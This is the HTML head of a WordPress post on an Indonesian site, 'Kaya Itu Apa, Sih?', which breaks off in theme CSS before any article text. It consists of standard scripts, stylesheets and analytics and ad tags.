

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/kaya-itu-apa-sih/
body_size: 21397
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Kaya Itu Apa, Sih? &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Kaya Itu Apa, Sih? Comments Feed" href="https://theobserver.id/kaya-itu-apa-sih/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"c8e19e7d55","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/1158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/kaya-itu-apa-sih/" />
<link rel='shortlink' href='https://theobserver.id/?p=1158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fkaya-itu-apa-sih%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fkaya-itu-apa-sih%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/kaya-itu-apa-sih/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

